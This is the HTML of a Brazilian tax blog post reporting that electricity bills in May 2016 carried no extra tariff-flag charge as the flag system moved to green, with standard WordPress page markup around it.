        <div class="td-post-sharing-top"><div id="td_uid_20_6975994c91c05" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Em+maio%2C+conta+de+luz+continua+sem+custo+extra&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png&description=Em+maio%2C+conta+de+luz+continua+sem+custo+extra">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Em maio, conta de luz continua sem custo extra %0A%0A https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_6975994c91c05">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png" data-caption=""><img width="696" height="365" class="entry-thumb td-modal-image" src="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-696x365.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-696x365.png 696w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-300x158.png 300w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-768x403.png 768w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-1024x538.png 1024w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-1068x561.png 1068w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao-800x420.png 800w, https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="padrao"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_21_6975994c92548_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_563"><a href="http://www.sticorp.com.br" target="_blank"><img src="http://blogtributario.com.br/wp-content/uploads/2016/02/ads-topo-3.png" alt="ads-topo-3" width="728" height="90" class="alignnone size-full wp-image-558" /></a></div></div></div><p>O sistema de bandeiras tarifárias que aplica cobranças extras nas contas de luz começou a funcionar em janeiro de 2015 e, desde então, esteve sempre na cor vermelha, indicando alto custo para produção de energia elétrica. Durante esses meses, as principais hidrelétricas tiveram baixo armazenamento de água devido à falta de chuvas, o que elevou a cobrança para R$5,50 para cada 100 quilowatts-horas (kWh). Em março a bandeira mudou para o amarelo, refletindo uma melhora na situação, por conta do aumento das chuvas, abaixando a tarifa para R$1,50.</p>
<p>Fatores como melhora no armazenamento das hidrelétricas, o aumento da energia disponível devido à queda no consumo de eletricidade e nova usinas ao sistema elétrico do Brasil permitiram passar da bandeira amarela para a verde em Abril, de acordo com a Aneel e anunciada pelo ministro de Minas e Energia, Eduardo Braga. E a bandeira verde será mantida para maio.</p>
<p>Caso o governo precise ligar mais usinas térmicas novamente, a cobrança extra será retomada.</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><p style='font-size:13px !important; font-style:italic !important; font-weight: bold !important;'>* É permitida a reprodução parcial ou total deste material, desde que citada a fonte com link.</p> <h3>Comentários</h3><p><fb:comments-count href=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/></fb:comments-count> Comentários</p><div class="fb-comments" data-href="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/" data-numposts="5" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  td_uid_22_6975994ca4481_rand td_block_template_1"><div><div class="dfad dfad_pos_1 dfad_first" id="_ad_1121"><a href="http://materiais.sticorp.com.br/experimente-gratis-tributum"><img src="http://blogtributario.com.br/wp-content/uploads/2017/05/BANNER-POST-TRIBUTUM.png" alt="" width="728" height="101" class="alignnone size-full wp-image-2976" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blogtributario.com.br/tag/contabilidade/">Contabilidade</a></li><li><a href="https://blogtributario.com.br/tag/noticia/">Notícia</a></li><li><a href="https://blogtributario.com.br/tag/noticias/">Notícias</a></li><li><a href="https://blogtributario.com.br/tag/tributario/">Tributário</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_6975994ca55ee" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Em+maio%2C+conta+de+luz+continua+sem+custo+extra&url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F05%2F02%2Fem-maio-conta-de-luz-continua-sem-custo-extra%2F&via=Blog_Tributario">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/&amp;media=https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png&description=Em+maio%2C+conta+de+luz+continua+sem+custo+extra">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Em maio, conta de luz continua sem custo extra %0A%0A https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_6975994ca55ee">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://blogtributario.com.br/2016/05/02/quem-ganha-mais-vai-pagar-mais-no-ir-2017/">Quem ganha mais, vai pagar mais no IR de 2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://blogtributario.com.br/2016/05/02/decreto-do-governo-aumenta-iof-do-dolar-de-038-para-110/">Decreto do Governo aumenta IOF do dólar de 0,38% para 1,10%</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="datePublished" content="2016-05-02T14:29:57+00:00"><meta itemprop="dateModified" content="2016-08-11T20:47:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blogtributario.com.br/2016/05/02/em-maio-conta-de-luz-continua-sem-custo-extra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png"></span><meta itemprop="name" content="Blog Tributário"></span><meta itemprop="headline " content="Em maio, conta de luz continua sem custo extra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blogtributario.com.br/wp-content/uploads/2016/04/padrao.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_24_6975994ca5ee9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6975994ca5ee9" ><script>var block_td_uid_24_6975994ca5ee9 = new tdBlock();
block_td_uid_24_6975994ca5ee9.id = "td_uid_24_6975994ca5ee9";
block_td_uid_24_6975994ca5ee9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_6975994ca5ee9_rand","td_column_number":3,"live_filter_cur_post_id":1393,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6975994ca5ee9_rand","tdc_css_class_style":"td_uid_24_6975994ca5ee9_rand_style"}';
block_td_uid_24_6975994ca5ee9.td_column_number = "3";
block_td_uid_24_6975994ca5ee9.block_type = "td_block_related_posts";
block_td_uid_24_6975994ca5ee9.post_count = "3";
block_td_uid_24_6975994ca5ee9.found_posts = "420";
block_td_uid_24_6975994ca5ee9.header_color = "";
block_td_uid_24_6975994ca5ee9.ajax_pagination_infinite_stop = "";
block_td_uid_24_6975994ca5ee9.max_num_pages = "140";
tdBlocksArray.push(block_td_uid_24_6975994ca5ee9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_6975994ca6deb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_6975994ca5ee9" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_26_6975994ca6dee" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_6975994ca5ee9" href="#">LEIA MAIS</a></h4><div id=td_uid_24_6975994ca5ee9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6975994ca5ee9" data-td_block_id="td_uid_24_6975994ca5ee9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6975994ca5ee9" data-td_block_id="td_uid_24_6975994ca5ee9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://blogtributario.com.br/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Pesquisa" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Posts recentes</span></h4>
		<ul>
											<li>
					<a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/">Em qual regime tributário minha empresa deve se enquadrar?</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/">Saiba quem está na mira da Reforma da Previdência Social</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/28/esocial-empresas-com-faturamento-de-ate-r-78-milhoes-devem-enviar-suas-tabelas-ate-09-10-2018/">eSocial: Empresas com faturamento de até R$ 78 milhões devem enviar suas tabelas até 09/10/2018</a>
									</li>
											<li>
					<a href="https://blogtributario.com.br/2018/09/27/2a-fase-do-esocial-7-dicas-para-implantacao-sem-dor-de-cabeca/">2ª fase do eSocial: 7 dicas para a implantação sem dor de cabeça!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Enquete</span></h4>			<div class="textwidget"><a name="pd_a_9407715"></a>
<div class="CSS_Poll PDS_Poll" id="PDI_container9407715" style="display:inline-block;"></div>
<div id="PD_superContainer"></div>
<script type="text/javascript" charset="UTF-8" src="//static.polldaddy.com/p/9407715.js"></script>
<noscript><a href="https://poll.fm/9407715">Take Our Poll</a></noscript></div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorias</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://blogtributario.com.br/category/contabilidade/">Contabilidade</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blogtributario.com.br/category/destaque/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://blogtributario.com.br/category/documentos-fiscais/">Documentos Fiscais</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blogtributario.com.br/category/economia-e-financas/">Economia e Finanças</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blogtributario.com.br/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blogtributario.com.br/category/opiniao/">Opinião</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Twitter</span></h4>			<div class="textwidget"><a class="twitter-timeline" data-lang="pt" data-width="315" data-height="300" data-theme="light" href="https://twitter.com/blog_tributario">Tweets by blog_tributario</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_6975994ca9156_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_6975994ca9156" ><script>var block_td_uid_28_6975994ca9156 = new tdBlock();
block_td_uid_28_6975994ca9156.id = "td_uid_28_6975994ca9156";
block_td_uid_28_6975994ca9156.atts = '{"custom_title":"\u00daLTIMOS POSTS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_6975994ca9156_rand","tdc_css_class":"td_uid_28_6975994ca9156_rand","tdc_css_class_style":"td_uid_28_6975994ca9156_rand_style"}';
block_td_uid_28_6975994ca9156.td_column_number = "1";
block_td_uid_28_6975994ca9156.block_type = "td_block_7";
block_td_uid_28_6975994ca9156.post_count = "3";
block_td_uid_28_6975994ca9156.found_posts = "448";
block_td_uid_28_6975994ca9156.header_color = "";
block_td_uid_28_6975994ca9156.ajax_pagination_infinite_stop = "";
block_td_uid_28_6975994ca9156.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_28_6975994ca9156);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ÚLTIMOS POSTS</span></h4></div><div id=td_uid_28_6975994ca9156 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" class="td-image-wrap" title="Em qual regime tributário minha empresa deve se enquadrar?"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-100x70.png 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/regime-trib-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Em qual regime tributário minha empresa deve se enquadrar?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/15/em-qual-regime-tributario-minha-empresa-deve-se-enquadrar/" rel="bookmark" title="Em qual regime tributário minha empresa deve se enquadrar?">Em qual regime tributário minha empresa deve se enquadrar?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-15T10:57:25+00:00" >janeiro 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" class="td-image-wrap" title="Saiba quem está na mira da Reforma da Previdência Social"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2019/01/previdencia-social-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Saiba quem está na mira da Reforma da Previdência Social"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2019/01/02/saiba-quem-esta-na-mira-da-reforma-da-previdencia-social/" rel="bookmark" title="Saiba quem está na mira da Reforma da Previdência Social">Saiba quem está na mira da Reforma da Previdência Social</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T18:58:20+00:00" >janeiro 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" class="td-image-wrap" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"><img width="100" height="70" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-100x70.jpg 100w, https://blogtributario.com.br/wp-content/uploads/2018/05/LOGO-SIMPLES-NACIONAL-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/10/29/prazo-para-quitar-entrada-do-parcelamento-do-simples-acaba-esta-semana/" rel="bookmark" title="Prazo para quitar entrada do parcelamento do Simples acaba esta semana">Prazo para quitar entrada do parcelamento do Simples acaba esta semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-29T18:56:13+00:00" >outubro 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_6975994ca9ee3_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_6975994ca9ee3" ><script>var block_td_uid_29_6975994ca9ee3 = new tdBlock();
block_td_uid_29_6975994ca9ee3.id = "td_uid_29_6975994ca9ee3";
block_td_uid_29_6975994ca9ee3.atts = '{"custom_title":"POSTS MAIS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_6975994ca9ee3_rand","tdc_css_class":"td_uid_29_6975994ca9ee3_rand","tdc_css_class_style":"td_uid_29_6975994ca9ee3_rand_style"}';
